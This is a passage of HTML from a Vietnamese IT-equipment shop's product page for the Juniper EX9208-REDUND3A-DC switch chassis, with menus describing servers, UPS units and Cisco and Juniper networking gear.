<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-17462" class="product type-product post-17462 status-publish first instock product_cat-switch-juniper product_cat-thiet-bi-mang-juniper-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg"><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch/">Switch</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></nav><h1 class="product-title product_title entry-title">
	EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9208-red3b-dc-switch-juniper-base-ex9208-8-slot-chassis/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="EX9208-RED3B-DC Switch Juniper Base EX9208 8 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9208-red3b-dc-switch-juniper-base-ex9208-8-slot-chassis/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9208-redund-dc-switch-juniper-base-ex9208-8-slot-chassis/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EX9208-REDUND-DC Switch Juniper Base EX9208 8 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9208-redund-dc-switch-juniper-base-ex9208-8-slot-chassis/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">Switch Juniper EX9208-REDUND3A-DC Base EX9208 8 Slot Chassis, 8-slot chassis with passive midplane, 1x fan tray, 2x REs, 2x Switch Fabric-2modules, 4x 2,400 W DC PSUs chính hãng giá tốt Switch Juniper EX9200 Datasheet</div>
<div class="fk-main">✓ Mã sản phẩm: EX9208-REDUND3A-DC</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/switch-juniper/" rel="tag">Switch Juniper</a>, <a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/" rel="tag">Thiết Bị Mạng Juniper</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EX9208-REDUND3A-DC%20Switch%20Juniper%20Base%20EX9208%208%20Slot%20Chassis - https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/&media=https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg&description=EX9208-REDUND3A-DC%20Switch%20Juniper%20Base%20EX9208%208%20Slot%20Chassis" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9208-red3b-dc-switch-juniper-base-ex9208-8-slot-chassis/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="EX9208-RED3B-DC Switch Juniper Base EX9208 8 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9208-red3b-dc-switch-juniper-base-ex9208-8-slot-chassis/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ex9208-redund-dc-switch-juniper-base-ex9208-8-slot-chassis/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EX9208-REDUND-DC Switch Juniper Base EX9208 8 Slot Chassis" href="https://digitechjsc.net/san-pham/ex9208-redund-dc-switch-juniper-base-ex9208-8-slot-chassis/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/04/tai-xuong-22.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

